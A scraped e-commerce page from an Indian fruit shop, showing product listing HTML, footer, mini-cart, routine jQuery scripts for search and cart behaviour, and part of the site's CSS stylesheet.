                                                                                    Flax Seed</a></h4></li>
                                                                                    <li>
                                                                                        <p class="price">
                                                                                            <i class="fa fa-rupee"></i> <span>
                                                                                                <span id="ContentPlaceHolder1_lvFruits_lblRegularPrice_4" class="new-price">195.00</span></span>
                                                                                            </p>
                                                                                                <span>
                                                                                        250
                                                                                        Gram</span>
                                                                                    </li>
                                                                                   
                                                                                    <li>
                                                                                        <p class="qtypara pull-left">
                                                                                            <span id="Span1" class="minus"><i class="fa fa-minus"></i></span>
                                                                                            <input name="ctl00$ContentPlaceHolder1$lvFruits$ctrl4$txtQuantity" type="text" value="1" id="ContentPlaceHolder1_lvFruits_txtQuantity_4" class="form-control qty" style="width:50px;" />
                                                                                           
                                                                                            <span id="Span2" class="add"><i class="fa fa-plus"></i></span>
                                                                                            <input type="hidden" name="product_id" value="1" />
                                                                                        </p>
                                                                                    </li>
                                                                                    <li>
                                                                                        <a id="ContentPlaceHolder1_lvFruits_imgBtnAddCart_4" class="add-tocart btn-primary" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$lvFruits$ctrl4$imgBtnAddCart&#39;,&#39;&#39;)" style="vertical-align: super;"><i class="fa fa-shopping-cart"></i>  Add To Cart</a>
                                                                                        
                                                                                    </li>
                                                                                </ul>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- product end here -->
                                <!-- product end here -->
                            
</div>
                        <!-- footer start here -->
                    </div>
                </div>
            </div>
        </div>
              <!-- Category Tag start here -->
    <div class="banner">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-sm-4 col-lg-3 col-xs-12 ">
                    <a href="">
                        <img src="images/header3/Fruits.jpg" class="img-responsive" alt="Fruits" title="Fruits" /></a>
                </div>
                <div class="col-md-4 col-sm-4 col-lg-3 col-xs-12 ">
                    <a href="">
                        <img src="images/header3/ExoticFruits.jpg" class="img-responsive" alt="DryFruits"
                            title="Fruits Basket" /></a>
                </div>
                <div class="col-md-4 col-sm-4 col-lg-3 col-xs-12 ">
                    <a href="ProductShop.aspx?6kanjHwu2T%2f6wo1yzHPNs47PdN4Bq9ShhVQkUBQqYVX2m02TVdDQF0nb1GPbkjH0">
                        <img src="images/header3/Basket.jpg" class="img-responsive" alt="DryFruits" title="Fruits Basket" /></a>
                </div>
                <div class="col-md-4 col-sm-4 col-lg-3 col-xs-12 ">
                    <a href="ProductShop.aspx?bl0PHX6D8r4AcYVUwLjqXrZNF%2bqZAQY9vhO7saZzaMht0End9mgzjMavE4yABJe8">
                        <img src="images/header3/DryFruits.jpg" class="img-responsive" alt="Basket" title="Dry Fruits" /></a>
                </div>
                <div class="clearfix">
                </div>
                <div class="col-md-4 col-sm-4 col-lg-3 col-xs-12 ">
                    <a href="ProductShop.aspx?fPicmDmrNqHwFXtx5FQPeogIgJwCw7U%2bCaiiPnc%2fHkmyUIdqqXSYhYMMo5lpn0%2bS">
                        <img src="images/header3/Berry.jpg" class="img-responsive" alt="Berry" title="Sun Dry Fruits & Berries" /></a>
                </div>
                <div class="col-md-4 col-sm-4 col-lg-3 col-xs-12 ">
                    <a href="ProductShop.aspx?op0GOUHprddf4AZGMmCmsiwzIO%2bMmQoXYriXshJJcVo%3d">
                        <img src="images/header3/FrozenFood.jpg" class="img-responsive" alt="Frozen Fruits"
                            title="Frozen Fruits" /></a>
                </div>
                <div class="col-md-4 col-sm-4 col-lg-3 col-xs-12 ">
                    <a href="ProductShop.aspx?CQy4a91yPksWsbtzgXRVPu9lIpDIyrpGwTZA5te54lg%3d">
                        <img src="images/header3/Seeds.jpg" class="img-responsive" alt="Seeds" title="Seeds" /></a>
                </div>
                  <div class="col-md-4 col-sm-4 col-lg-3 col-xs-12 ">
                    <a href="ProductShop.aspx?Hg%2fqbne8XZty4IzsRI0UzqfSkeCrMAt%2f%2bziSqNCF7He0NN%2fAyxwwlUj6t8he4k4Q">
                        <img src="images/header3/Veggies.jpg" class="img-responsive" alt="Veggies" title="Veggies" /></a>
                </div>
            </div>
        </div>
    </div>
    <!-- Category Tag end here -->
    </div>

        </div>
        <!-- footer start here -->
        <footer>
            <div class="container">
                <div class="row">
                    <div class="col-sm-3 col-md-3 col-lg-3 col-xs-12">
                        <div class="inner">
                            <img src="images/header3/footer-logo.png" class="img-responsive" title="logo" alt="logo" loading="lazy">
                            <p class="text-center">
                                We are from 1976 fruit store with an aim to simplify your daily shopping experience. We deliver you the same products you get in your regular supermarket and more with the best price at your door steps..
                            </p>
                            <ul class="list-unstyled contact">
                                <li>
                                    <a href="ContactUs.aspx">
                                        <i class="fa fa-map-marker"></i>31, Subhash Marg C Scheme, Ashok Nagar Jaipur, Rajasthan 302001
                                    </a>
                                </li>
                                <li>
                                    <a href="tel:+91 87644 44424">
                                        <i class="icon_phone"></i>Phone - +91 87644 44424
                                    </a>
                                </li>
                                <li>
                                    <a href="mail:fruitshop1976@gmail.com">
                                        <i class="fa fa-envelope"></i>Email - fruitshop1976@gmail.com
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>

                    <div class="col-md-9 col-sm-9 col-lg-9 col-xs-12">
                        <div id="newsletter">
                        </div>
                        <div class="row">
                            <div class="col-sm-2 col-md-2 col-lg-2 col-xs-2 cat">
                                <h5>Information</h5>
                                <hr>
                                <ul class="list-unstyled footerlist">
                                    <li>
                                        <a href="AboutUs.aspx">About Us</a>
                                    </li>
                                    <li>
                                        <a href="ReturnPolicy.aspx">Return Policy</a>
                                    </li>
                                    <li>
                                        <a href="TermsAndConditions.aspx">Terms & Condition</a>
                                    </li>
                                    <li>
                                        <a href="ContactUs.aspx">Contact Us</a>
                                    </li>
                                    <li>
                                        <a href="Sitemap.aspx">Sitemap</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-sm-3 col-md-3 col-lg-3 col-xs-2 cat">
                                <h5>my account</h5>
                                <hr>
                                <ul class="list-unstyled footerlist">
                                    <li>
                                        <a href="Dashboard.aspx">My Account</a>
                                    </li>
                                    <li>
                                        <a href="shopping_cart.aspx">My Cart</a>
                                    </li>
                                    <li>
                                        <a href="trackOrder.aspx">Track Order</a>
                                    </li>

                                </ul>
                            </div>
                            <div class="col-sm-3 col-md-3 col-lg-3 col-xs-3 cat">
                                <h5>Stay Connected</h5>
                                <hr>
                                <ul class="list-inline social">
                                    <li>
                                        <a href="https://www.facebook.com/thefruitshop.in/" target="_blank">
                                            <i class="social_facebook"></i>
                                        </a>
                                    </li>

                                    <li>
                                        <a href="https://www.instagram.com/thefruitshop.in/" target="_blank">
                                            <i class="social_instagram"></i>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-sm-4 col-md-4 col-lg-4 col-xs-12">
                                <h5>We Accept</h5>
                                <hr>
                                <ul class="list-inline social">
                                    <li>
                                        <img src="images/card1.png" class="img-responsive" alt="card" title="card" loading="lazy" />
                                    </li>
                                    <li>
                                        <img src="images/card2.png" class="img-responsive" alt="card" title="card" loading="lazy" />
                                    </li>
                                    <li style="padding: 0 0 20px;">
                                        <img src="images/card3.png" class="img-responsive" alt="card" title="card" loading="lazy" />
                                    </li>

                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="powered">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-12 col-md-12 col-lg-12 col-xs-12 text-center">
                            <p>© Copyright 2026, <span>The Fruits Shop.</span>  All Rights Reserved.</p>
                        </div>
                        <div class="col-sm-12 col-md-12 col-lg-12 col-xs-12 text-center">
                        </div>
                    </div>
                </div>
            </div>
            <div id="minicart">
                <div id="UpdatePanel2">
	
                        <div class="bottom">
                            <div class="container">
                                <div class="row">
                                    <div class="col-sm-12 col-md-12 col-lg-12 col-xs-9">
                                        <ul class="list-inline pull-left icon icons">
                                            <li class="dropdown cart">
                                                <div id="quick-cart" quickbeam="cart">
                                                    <div class='dropdown'>
                                                        <button type='button' class='btn btn-minicat dropdown-toggle' data-toggle='dropdown'
                                                            style="background: transparent;">
                                                            
                                                            <div class="quick-cart-product quick-cart-product-static " id="quick-cart-product-undefined"
                                                                style="opacity: 1;">
                                                                <div class="quick-cart-product-wrap shopping-cart">
                                                                    <img src="images/minicart.png" loading="lazy">
                                                                </div>
                                                                <span class="count fadeUp" id="quick-cart-product-count-undefined">
                                                                    <span id="lblItemCount">0</span></span><!-- <span class="quick-cart-product-remove remove" data-id="undefined">
                                                    </span><span><i class=""></i></span>-->
                                                            </div>
                                                            
                                                        </button>
                                                        <ul class='dropdown-menu dropdown-menu-mini listoverflow' style="margin-left: -270px; margin-bottom: -70px;">
                                                            <li>
                                                                
                                                                <table class="table">
                                                                    <tbody>
                                                                        <tr>
                                                                            <td class="text-left" colspan="3">
                                                                                <h4>
                                                                                    <span class="text-right text-danger">Sub Total:
                                                                          <i class="fa fa-rupee"></i>.00</span></h4>
                                                                            </td>
                                                                        </tr>
                                                                    </tbody>
                                                                </table>
                                                                <div class="buttons">
                                                                    <button class="btn-cart" type="button" onclick="location.href='mycart.aspx'">
                                                                        <i class="icon_cart"></i>View Cart</button>
                                                                    <button class="btn-cart" type="button" onclick="location.href='CheckOut.aspx'">
                                                                        <i class="icon_box-checked"></i>Checkout</button>
                                                                </div>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <style>
                                .listoverflow {
                                    overflow-x: scroll;
                                    max-height: 450px;
                                }

                                .btn-minicat {
                                    color: #333;
                                    background-color: #ffffff00;
                                    border-color: #cccccc00;
                                }

                                .minicart {
                                    margin-left: -265px;
                                }

                                .lblminicart {
                                    font-family: "robotobold", sans-serif;
                                    font-size: 100%;
                                    line-height: 99.69231%;
                                    bottom: 0;
                                    color: #1b0202;
                                    cursor: default;
                                    font-weight: 700;
                                    height: 100%;
                                    left: 0; /*padding-top: 23px;*/
                                    position: relative;
                                    text-align: center;
                                    width: 100%;
                                }
                            </style>
                        </div>
                          
                    
</div>
            </div>
        </footer>
        <!-- footer end here -->
        <!-- jquery -->
        <script src="js/jquery.2.1.1.min.js" defer></script>
        <!-- bootstrap js -->
        <script src="bootstrap/js/bootstrap.min.js" defer></script>
        <!--bootstrap select-->
        <script src="js/dist/js/bootstrap-select.js" defer></script>
        <!--internal js-->
        <script src="js/internal.js" defer></script>
        <!-- owlcarousel js -->
        <script src="js/owl-carousel/owl.carousel.min.js" defer></script>
        <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js" defer></script>
        <script type="text/javascript">

            $(document).ready(function () {
                SearchText();
            });
            function SearchText() {
                $("#search").autocomplete({
                    source: function (request, response) {
                        $.ajax({
                            type: "POST",
                            contentType: "application/json; charset=utf-8",
                            url: "Default.aspx/GetAutoCompleteData",
                            data: "{'searchtxt':'" + extractLast(request.term) + "'}",
                            dataType: "json",
                            success: function (data) {
                                response(data.d);

                            },
                            error: function (result) {
                                alert("Error");
                            }
                        });
                    },
                    focus: function () {
                        // prevent value inserted on focus
                        return false;
                    },
                    select: function (event, ui) {
                        $("[id*=search]").val(ui.item.name);
                        window.location.href = "single-product.aspx?searchtxt=" + ui.item.value;
                        return false;


                    }

                });
                $("#search").bind("keydown", function (event) {
                    if (event.keyCode === $.ui.keyCode.TAB &&
                        $(this).data("autocomplete").menu.active) {
                        event.preventDefault();
                    }
                })
                function split(val) {
                    return val.split(/,\s*/);
                }
                function extractLast(term) {
                    return split(term).pop();
                }
            }

        </script>
        <script>
            $(document).on("shown.bs.dropdown", ".dropdown", function () {
                // calculate the required sizes, spaces
                var $ul = $(this).children(".dropdown-menu");
                var $button = $(this).children(".dropdown-toggle");
                var ulOffset = $ul.offset();
                // how much space would be left on the top if the dropdown opened that direction
                var spaceUp = (ulOffset.top - $button.height() - $ul.height()) - $(window).scrollTop();
                // how much space is left at the bottom
                var spaceDown = $(window).scrollTop() + $(window).height() - (ulOffset.top + $ul.height());
                // switch to dropup only if there is no space at the bottom AND there is space at the top, or there isn't either but it would be still better fit
                if (spaceDown < 0 && (spaceUp >= 0 || spaceUp > spaceDown))
                    $(this).addClass("dropup");
            }).on("hidden.bs.dropdown", ".dropdown", function () {
                // always reset after close
                $(this).removeClass("dropup");
            });

        </script>
        <script>
            function openNav() {
                document.getElementById("mySidenav").style.width = "250px";
            }

            function closeNav() {
                document.getElementById("mySidenav").style.width = "0";
            }
        </script>
        <script>       
            $('.add-tocart').on('click', function () {
                var cart = $('.shopping-cart');


                cart.effect("shake", {
                    times: 2
                }, 200);
                1500;

                imgclone.animate({
                    'width': 0,
                    'height': 0
                })
            });
        </script> 
        <script type="text/javascript">
            function HideLabel() {

                var seconds = 5;
                setTimeout(function () {
                    document.getElementById("AddToCartMsg").style.display = "none";
                 }, seconds * 1000);
            };
            function CloseLabel() {
                document.getElementById("AddToCartMsg").style.display = "none";

            };
        </script>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thefruitshop.in/css/style.css
body_size: 37068
content:
/*------------------------------------------------------------------
[Table of contents]

[ Body ]
[ top / top ]
[ Header / header ]
[ Slideshow / .slideshow ]
[ commontop / .commontop ]
[ nav-tabs / .nav-tabs ]
[ product-thumb / .product-thumb ]
[ season / .season ]
[ deals / .deals ]
[ vegetable / .vegetable ]
[ testimonail / .testimonail ]
[ blog / .blog ]
[ shipping / .shipping ]
[ footer / .footer ]
[ header2 / .header2 ]
[ header3 / .header3 ]
[ header4 / .header4 ]
[ bread-crumb / .bread-crumb ]
[ organic / .organic ]
[ abouttesti / .abouttesti ]
[ chooseus / .chooseus ]
[ team / .team ]
[ sort / .sort ]
[ leftside / .leftside ]
[ pagination / .pagination ]
[ shopdetail / .shopdetail ]
[ gallery / .gallery ]
[ maintest / .maintest ]
[ faq / .faq ]
[ timer / .timer ]
[ error / .error ]
[ mainblog / .mainblog / .blog-detail]
[ leave / .leave ]
[ contactus / .contactus ]
[ register / .register ]
[ Mycart / .mycart ]
[ checkout / .checkout ]
[ confirm / .confirm ]
[responsive]
-------------------------------------------------------------------*/

/*----------
[ Body ]
-------------*/
body {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 400;
}

a {
    color: #111;
}

    a:hover {
        text-decoration: none;
        color: #111;
    }

    a:focus {
        outline: none;
        color: #111;
    }

.btn-link:hover, .btn-link:focus {
    text-decoration: none;
}

.btn:focus, .btn:active:focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn.active.focus {
    outline: none;
    outline-offset: none;
    box-shadow: none;
    color: #111;
}

.clearfix {
    clear: both;
    margin: 18px;
}

}

.bootstrap-select .dropdown-toggle:focus {
    outline: none;
    outline: 0px auto -webkit-focus-ring-color;
    outline-offset: none;
}

.owl-wrapper-outer {
    background: none;
    box-shadow: none;
    border: none;
    border-radius: 0px;
}

.owl-carousel, .owl-controls {
    background: none;
    margin: 0;
}

    .owl-carousel .owl-buttons div {
        opacity: 1;
    }

.paddleft {
    padding-left: 0px;
}

.padd0 {
    padding: 0px;
}

.paddright {
    padding-right: 0;
}

.aspNetDisabled {
    background: #f2f2f2 none repeat scroll 0 0;
    color: #444444;
    font-size: 16px;
    font-weight: 700;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-family: "Alegreya", serif;
    font-size: 18px;
    height: 45px;
    line-height: 45px;
    padding: 0 22px;
    text-transform: capitalize;
    position: relative;
    transform: translateZ(0px);
    transition-duration: 0.5s;
}

.btn-clear {
    background: #ee3739;
    color: #fff;
    padding: 12px 6px;
    border-radius: 40px;
    border: 1px solid #ccc;
    font-size: 12px;
    font-weight: 400;
    margin: 2px 7px 5px 4px;
}

.btn-continue {
    margin: 2px 7px 5px 4px;
    background: #95c205;
    color: #fff;
    padding: 12px 6px;
    border-radius: 40px;
    border: 1px solid #ccc;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
}

.btn-update {
    background: #337ab7;
    color: #fff;
    margin: 2px 7px 5px 4px;
    padding: 12px 6px;
    border-radius: 40px;
    border: 1px solid #ccc;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
}

.btn-cart {
    color: #fff;
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    background: #f61c00;
}

.btn-primary {
    background: transparent;
    color: #686868;
    padding: 12px 6px;
    border-radius: 40px;
    border: 1px solid #ccc;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
}

    .btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, .btn-primary:focus {
        /*background:#13d22e;
	color:#fff;
	border:1px solid #13d22e;
	box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.30);*/
        color: #111;
    }

.counter {
    margin: 15px 23px 16px 66px;
}

.sidenav {
    height: 70%;
    width: 0;
    position: fixed;
    z-index: 99;
    top: 0;
    right: 0;
    background-color: #fff;
    overflow-x: hidden;
    transition: 0.5s;
    padding-top: 60px;
}

.Heading {
    /*font-family: "Libre Baskerville",serif;*/
    font-weight: 200;
    font-style: normal;
    color: #1c1b1b;
    transition: color 0.2s ease-in-out;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    border-bottom: 1px solid #ddd;
}

.sidenav li {
    padding: 8px 8px 8px 32px;
    display: block;
    position: relative;
    width: 100%;
    color: #fff text-align: left;
    cursor: pointer;
    transition: 0.3s;
}

    .sidenav li a {
        color: #111;
    }

.sidenav a:hover {
    color: #111;
}

.sidenav .closebtn {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 36px;
    margin-left: 50px;
}

.img-thumb {
    width: 15%;
}
.mb-6
{
    margin-bottom:10px !important;
}
@media screen and (max-height: 450px) {
    .sidenav {
        padding-top: 15px;
    }

        .sidenav a {
            font-size: 18px;
        }
    .counter {
        margin: 15px 123px 16px 66px;
    }
    .mb-6 {
        margin-bottom: 50px !important;
    }
}

/*--------------------
[ top / top ]
---------------------*/
.top {
    background: #17161f;
}

    .top .icon, .top .icons {
        margin: 0;
    }

        .top .icon li, .top .icons li {
            padding: 15px;
            border-right: 1px solid #383838;
        }

            .top .icons li:first-child {
                border-left: 1px solid #383838;
            }

        .top .icons .dropdown-menu li:first-child {
            border-left: none;
        }

        .top .icon li:first-child {
            padding-left: 0px;
        }

        .top .icons li:last-child {
            border-right: none;
            padding-right: 0;
        }

        .top .icon li i, .top .icons li i {
            margin-right: 7px;
        }

        .top .icon li a, .top .icons li a {
            color: #fff;
            font-size: 13px;
        }

            .top .icon li a:hover, .top .icons li a:hover {
                color: #13d22e;
            }

.dropdown-submenu {
    position: relative;
}

    .dropdown-submenu > .dropdown-menu {
        top: 0;
        left: 100%;
    }

    .dropdown-submenu:hover > .dropdown-menu {
        display: block;
    }

.top .icons .dropdown-menu {
    margin: 0;
    padding: 0;
    border-radius: 0 0 4px 4px;
}

    .top .icons .dropdown-menu li {
        border-right: 0;
    }

.top .icons .currency .dropdown-menu li:hover {
    background: #13d22e;
}

.top .icons .currency .dropdown-menu li a {
    color:#000;
    padding: 0px;
}

.top .icons .currency .dropdown-menu li:hover a, .top .icons .currency .dropdown-menu .dropdown-submenu li:hover a {
    color: #fff;
    background: none;
}

.top .icons .currency .dropdown-menu .dropdown-submenu li a {
    color: #000;
}

.top .icons .login .dropdown-menu, .top .icons .cart .dropdown-menu {
    /*right: -122px;*/
    left: 4px;
    min-width: 277px;
}

    .top .icons .cart .dropdown-menu li {
        padding: 0;
    }

    .top .icons .cart .dropdown-menu table {
        margin: 0;
    }

    .top .icons .cart .dropdown-menu td img {
        border: 1px solid #E3E3E3;
        width: 80px;
        height: 70px;
    }

    .top .icons .cart .dropdown-menu td a, .top .icons .cart .dropdown-menu td p {
        color: #17161f;
    }

    .top .icons .cart .dropdown-menu .btn-danger {
        background-color: #878787;
        border-color: #878787;
        border-radius: 50%;
        padding: 2px 4px 1px;
    }

        .top .icons .cart .dropdown-menu .btn-danger i {
            margin-right: 0;
        }

    .top .icons .cart .dropdown-menu td h4 {
        margin: 0;
        font-size: 12px;
        color: #9e9e9e;
    }

        .top .icons .cart .dropdown-menu td h4 span {
            float: right;
        }

    .top .icons .cart .dropdown-menu .buttons {
        /*background:#17161f;
	background:#F61C00;*/
        padding: 12px 15px;
    }

    .top .icons .cart .dropdown-menu .btn-primary {
        color: #fff;
        text-align: center;
        padding: 6px 11px;
        border-radius: 40px;
        border: 1px solid #fff;
        font-size: 14px;
        font-weight: 400;
        text-transform: capitalize;
    }

.top .icons .cart .dropdown-menu {
    background: #f7f7f7;
    border: 1px solid #f7f7f7;
}

    .top .icons .cart .dropdown-menu .btn-primary + .btn-primary {
        margin-left: 15px;
    }

.top .icons .login .dropdown-menu li:nth-child(2), .top .icons .login .dropdown-menu li:nth-child(3), .top .icons .login .dropdown-menu li:nth-child(4), .top .icons .login .dropdown-menu li:nth-child(5), .top .icons .login .dropdown-menu li:nth-child(5) {
    border-bottom: 1px solid #E5E5E5;
}

    .top .icons .login .dropdown-menu li:nth-child(2):hover, .top .icons .login .dropdown-menu li:nth-child(3):hover, .top .icons .login .dropdown-menu li:nth-child(4):hover, .top .icons .login .dropdown-menu li:nth-child(5):hover, .top .icons .login .dropdown-menu li:nth-child(6):hover {
        background: #13d22e;
    }

.top .icons .login .dropdown-menu .fac, .top .icons .login .dropdown-menu .go {
    height: 32px;
    color: #fff;
    border: 0;
    border-radius: 40px;
    margin: 0 8px 0 0;
    width: 45.5%;
    text-transform: uppercase;
}

.top .icons .login .dropdown-menu .fac {
    background: #4867AA;
}

.top .icons .login .dropdown-menu .go {
    background: #DC4437;
}

.top .icons .login .dropdown-menu li a {
    color: #17161f;
    padding: 0;
}

.top .icons .login .dropdown-menu li:nth-child(6) a {
    font-weight: 500;
}

.top .icons .login .dropdown-menu li:hover a {
    color: #fff;
    background: transparent;
}

.top .icons .login .dropdown-menu .des {
    font-size: 12px;
    color: #999;
    padding: 10px 0 0;
}

.top .icons .login li:nth-child(6):hover a {
    color: #17161f;
}

.top .icons .login .dropdown-menu li:last-child {
    padding-right: 15px;
}

.top .icons .login .dropdown-menu .btn {
    color: #fff;
    border: 0;
    width: 100%;
    border-radius: 4px;
    padding: 14px 13px;
    line-height: 16px;
    text-transform: uppercase;
    background: #13d22e;
}

.ui-autocomplete {
    background: #fff;
    z-index: 100 !important;
    max-width: 280px !important;
    line-height: 25px;
    max-height: 250px;
    overflow-y: scroll;
}

.ui-menu-item {
}
/*--------------------
[ Bottom / bottom ]
---------------------*/
.bottom {
    background: #17161f;
}

    .bottom .icon, .bottom .icons {
        margin: 0;
    }

        .bottom .icon li, .bottom .icons li {
            padding: 15px;
            border-right: 1px solid #383838;
        }

            .bottom .icons li:first-child {
                border-left: 1px solid #383838;
            }

        .bottom .icons .dropdown-menu li:first-child {
            border-left: none;
        }

        .bottom .icon li:first-child {
            padding-left: 0px;
        }

        .bottom .icons li:last-child {
            border-right: none;
            padding-right: 0;
        }

        .bottom .icon li i, .bottom .icons li i {
            margin-right: 3px;
        }

        .bottom .icon li a, .bottom .icons li a {
            color: #fff;
            font-size: 13px;
        }

            .bottom .icon li a:hover, .bottom .icons li a:hover {
                color: #13d22e;
            }

.dropdown-submenu {
    position: relative;
}

    .dropdown-submenu > .dropdown-menu {
        top: 0;
        left: 100%;
    }

    .dropdown-submenu:hover > .dropdown-menu {
        display: block;
    }

.bottom .icons .dropdown-menu {
    margin: 0;
    padding: 0;
    border-radius: 0 0 4px 4px;
}

    .bottom .icons .dropdown-menu li {
        border-right: 0;
    }

.bottom .icons .currency .dropdown-menu li:hover {
    background: #13d22e;
}

.bottom .icons .currency .dropdown-menu li a {
    color `#000;
    padding: 0px;
}

.bottom .icons .currency .dropdown-menu li:hover a, .bottom .icons .currency .dropdown-menu .dropdown-submenu li:hover a {
    color: #fff;
    background: none;
}

.bottom .icons .currency .dropdown-menu .dropdown-submenu li a {
    color: #000;
}

.bottom .icons .login .dropdown-menu, .bottom .icons .cart .dropdown-menu {
    /*right: -122px;*/
    left: 4px;
    min-width: 262px;
  
}

.dropdown-menu-mini {
    position: absolute;
    top:auto !important;
    bottom: 100% !important;
    right: 80%;
    z-index: 1000;
    display: none;
    float: right;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}

    .bottom .icons .cart .dropdown-menu li {
        padding: 0;
    }

    .bottom .icons .cart .dropdown-menu table {
        margin: 0;
    }

    .bottom .icons .cart .dropdown-menu td img {
        border: 1px solid #E3E3E3;
        width: 80px;
        height: 70px;
    }

    .bottom .icons .cart .dropdown-menu td a, .bottom .icons .cart .dropdown-menu td p {
        color: #17161f;
    }

    .bottom .icons .cart .dropdown-menu .btn-danger {
        background-color: #878787;
        border-color: #878787;
        border-radius: 50%;
        padding: 2px 4px 1px;
    }

        .bottom .icons .cart .dropdown-menu .btn-danger i {
            margin-right: 0;
        }

    .bottom .icons .cart .dropdown-menu td h4 {
        margin: 0;
        font-size: 12px;
        color: #9e9e9e;
    }

        .bottom .icons .cart .dropdown-menu td h4 span {
            float: right;
        }

    .bottom .icons .cart .dropdown-menu .buttons {
        /*background:#17161f;*/
        padding: 12px 15px;
    }

    .bottom .icons .cart .dropdown-menu .btn-primary {
        color: #fff;
        text-align: center;
        padding: 6px 11px;
        border-radius: 40px;
        border: 1px solid #fff;
        font-size: 14px;
        font-weight: 400;
        text-transform: capitalize;
    }

.bottom .icons .cart .dropdown-menu {
    background: #f7f7f7;
    border: 1px solid #f7f7f7;
}

    .bottom .icons .cart .dropdown-menu .btn-primary + .btn-primary {
        margin-left: 15px;
    }

.bottom .icons .login .dropdown-menu li:nth-child(2), .bottom .icons .login .dropdown-menu li:nth-child(3), .bottom .icons .login .dropdown-menu li:nth-child(4), .bottom .icons .login .dropdown-menu li:nth-child(5), .bottom .icons .login .dropdown-menu li:nth-child(5) {
    border-bottom: 1px solid #E5E5E5;
}

    .bottom .icons .login .dropdown-menu li:nth-child(2):hover, .bottom .icons .login .dropdown-menu li:nth-child(3):hover, .bottom .icons .login .dropdown-menu li:nth-child(4):hover, .bottom .icons .login .dropdown-menu li:nth-child(5):hover, .bottom .icons .login .dropdown-menu li:nth-child(6):hover {
        background: #13d22e;
    }

.bottom .icons .login .dropdown-menu .fac, .bottom .icons .login .dropdown-menu .go {
    height: 32px;
    color: #fff;
    border: 0;
    border-radius: 40px;
    margin: 0 8px 0 0;
    width: 45.5%;
    text-transform: uppercase;
}

.bottom .icons .login .dropdown-menu .fac {
    background: #4867AA;
}

.bottom .icons .login .dropdown-menu .go {
    background: #DC4437;
}

.bottom .icons .login .dropdown-menu li a {
    color: #17161f;
    padding: 0;
}

.bottom .icons .login .dropdown-menu li:nth-child(6) a {
    font-weight: 500;
}

.bottom .icons .login .dropdown-menu li:hover a {
    color: #fff;
    background: transparent;
}

.bottom .icons .login .dropdown-menu .des {
    font-size: 12px;
    color: #999;
    padding: 10px 0 0;
}

.bottom .icons .login li:nth-child(6):hover a {
    color: #17161f;
}

.bottom .icons .login .dropdown-menu li:last-child {
    padding-right: 15px;
}

.bottom .icons .login .dropdown-menu .btn {
    color: #fff;
    border: 0;
    width: 100%;
    border-radius: 40px;
    padding: 14px 13px;
    line-height: 16px;
    text-transform: uppercase;
    background: #13d22e;
}
/*--------------------
[ Header / header ]
---------------------*/
header {
    background: url(../images/index-bg.png) center center;
    padding: 38px 0;
}

    header #logo {
        position: relative;
    }

        header #logo img {
            margin: -28px auto;
            position: absolute;
            left: 0;
            right: 0;
            z-index: 1;
        }

#menu .navbar {
    margin: 0;
    min-height: 0;
    border: 0px solid transparent;
}

#menu .nav > li > a {
    background-color: transparent;
    color: #17161f;
    font-size: 14px;
    font-weight: 500;
    padding: 15px 42px 15px 26px;
    line-height: 14px;
}

#menu .nav > li:nth-child(4) > a {
    margin: 0 40px 0 0;
}

#menu .nav > li:nth-child(5) > a {
    margin-left: 240px;
}

#menu .nav > li:last-child > a {
    padding: 15px 0 15px 26px;
}

#menu .nav > li > a:hover, #menu .navbar-nav > .active > a, #menu .navbar-nav > .active > a:hover, #menu .navbar-nav > .active > a:focus {
    color: #13d22e;
}

#menu .dropdown .dropdown-menu {
    background: #fff;
    padding: 0;
    border: none;
}

#menu .dropdown-menu:after {
    border-top: 4px transparent dashed;
    border-bottom: 8px solid #13d22e;
    border-right: 6px solid transparent;
    border-left: 6px solid transparent;
    position: absolute;
    left: 46%;
    top: -12px;
    text-align: center;
    display: block;
    content: "";
}

#menu .topheader .dropdown-menu {
    width: 1140px;
}

    #menu .topheader .dropdown-menu:after {
        left: 3%;
    }

    #menu .topheader .dropdown-menu h2 {
        margin: 0;
        background: #13d22e;
        color: #fff;
        font-size: 17px;
        padding: 20px;
    }

        #menu .topheader .dropdown-menu h2 span {
            color: #000;
        }

    #menu .topheader .dropdown-menu h4 {
        margin: 40px 0 30px;
        color: #17161f;
        font-size: 17px;
        text-transform: uppercase;
    }

    #menu .topheader .dropdown-menu ul {
        margin: 0 0 20px;
    }

        #menu .topheader .dropdown-menu ul li {
            padding: 10px 0;
        }

            #menu .topheader .dropdown-menu ul li a {
                font-size: 16px;
                color: #686868;
            }

